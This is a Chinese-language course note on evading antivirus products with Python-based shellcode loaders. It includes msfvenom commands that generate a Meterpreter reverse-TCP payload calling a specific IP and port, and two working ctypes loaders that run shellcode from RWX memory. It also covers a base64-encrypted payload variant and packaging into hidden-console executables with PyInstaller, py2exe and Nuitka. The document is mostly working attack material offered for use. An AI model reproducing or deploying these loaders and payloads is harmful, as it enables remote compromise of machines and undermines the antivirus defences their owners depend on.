

知识点
#知识点:
1、Python-对执行代码做文章
2、Python-对shellcode做文章
3、Python-对代码打包器做文章#章节点:
编译代码面-ShellCode-混淆
编译代码面-编辑执行器-编写
编译代码面-分离加载器-编写
程序文件面-特征码定位-修改
程序文件面-加壳花指令-资源
代码加载面-Dll反射劫持-加载
权限逻辑面-杀毒进程干扰-结束
工具数据面-通讯内存流量-动态对抗目标:
X60 Defender 某绒 管家 VT等编程语言:
C/C++ Python C# Go Powershell Ruby Java ASM等涉及技术:
ShellCode混淆加密,无文件落地,分离拆分,白名单,DLL加载,Syscall,加壳加花,
资源修改,特征修改,二次开发CS,内存休眠,进程注入,反沙盒,反调试,CDN解析等
演示案例
1、Python-原生态-MSF&CS&生成&执行代码
2、Python-混淆加密-Base64&AES&反序列化等
3、Python-打包器选择-Pyinstall&Py2exe&Nuitka
#Python-原生态-MSF&CS&生成&执行代码
msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6688 -f c
cs 生成payload c或python
执行代码1:
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
执行代码2:
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
buf,
ctypes.c_int(len(shellcode)))
ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_int(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1))#Python-混淆加密-Base64&AES&反序列化等
Ps:具体见代码及讲解思路
msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 lhost=47.94.236.117 lport=6688 -f c
另外的Xor,Rc4等加密算法都可以实现测试#Python-打包器选择-Pyinstall&Py2exe&Nuitka
1、pyinstaller
-F, –onefile 打包一个单个文件,如果你的代码都写在一个.py文件的话,可以用这个,如果是多个.py文件就别用
-D, –onedir 打包多个文件,在dist中生成很多依赖文件,适合以框架形式编写工具代码,我个人比较推荐这样,代码易于维护
-K, –tk 在部署时包含 TCL/TK
-a, –ascii 不包含编码.在支持Unicode的python版本上默认包含所有的编码.
-d, –debug 产生debug版本的可执行文件
-w,–windowed,–noconsole 使用Windows子系统执行.当程序启动的时候不会打开命令行(只对Windows有效)
-c,–nowindowed,–console 使用控制台子系统执行(默认)(只对Windows有效)
使用:pyinstaller -F test.py2、py2exe
安装:pip install py2exe
打包:python setup.py py2exe
代码:
setup.py
from distutils.core import setup
import py2exe
INCLUDES = ['108-pickle-release'] #注意修改脚本项目名options = {"py2exe":{"compressed": 1, # 0或1,1压缩,0不压缩"optimize": 2, # 0、1、2,文件的优化级别"bundle_files": 1, # 1、2、3,1表示所有文件打包成一个exe文件,2表示除了Python的解释器外都绑定,3表示不绑定"includes": INCLUDES, # 列表,包含其它的一些模块"dll_excludes": ['MSVCP90.dll'] # 列表,包含的dll文件不会打包进exe程序}
}
setup(version='1.0.0',options=options,description="this is a xiaodi test",zipfile=None, # 公用文件的压缩文件名称,默认为“library.zip”;如果没有,则会将这些文件放在最终的exe文件中console=[{"script": '108-pickle-release.py'}] # 生成一个控制台形式的exe程序,对应的有windows=[],生成GUI形式的exe程序
)3、Nuitka
--standalone:方便移植到其他机器,不用再安装python
--show-memory --show-progress:展示整个安装的进度过程
--nofollow-imports:不编译代码中所有的import
--follow-import-to=utils,src:需要编译成C++代码的指定的2个包含源码的文件夹,这里用,来进行分隔。
--output-dir=out:指定输出的结果路径为out。
--windows-disable-console:运行exe取消弹框。
--mingw64 #默认为已经安装的vs2017去编译,否则就按指定的比如mingw(官方建议)
--standalone 独立环境,这是必须的(否则拷给别人无法使用)
--windows-disable-console 没有CMD控制窗口
--output-dir=out 生成exe到out文件夹下面去
--show-progress 显示编译的进度,很直观
--show-memory 显示内存的占用
--include-qt-plugins=sensible,styles 打包后PyQt的样式就不会变了
--plugin-enable=qt-plugins 需要加载的PyQt插件
--plugin-enable=tk-inter 打包tkinter模块的刚需
--plugin-enable=numpy 打包numpy,pandas,matplotlib模块的刚需
--plugin-enable=torch 打包pytorch的刚需
--plugin-enable=tensorflow 打包tensorflow的刚需
--windows-icon-from-ico=你的.ico 软件的图标
--windows-company-name=Windows下软件公司信息
--windows-product-name=Windows下软件名称
--windows-file-version=Windows下软件的信息
--windows-product-version=Windows下软件的产品信息
--windows-file-description=Windows下软件的作用描述
--windows-uac-admin=Windows下用户可以使用管理员权限来安装
--linux-onefile-icon=Linux下的图标位置
--onefile 像pyinstaller一样打包成单个exe文件
--include-package=复制比如numpy,PyQt5 这些带文件夹的叫包或者轮子
--include-module=复制比如when.py 这些以.py结尾的叫模块
使用:nuitka --mingw64 --standalone --show-memory --show-progress --nofollow-imports --follow-import-to=utils,src --output-dir=out 108.py





-【黑马点评】)



085)




:尼科彻斯定理)



)
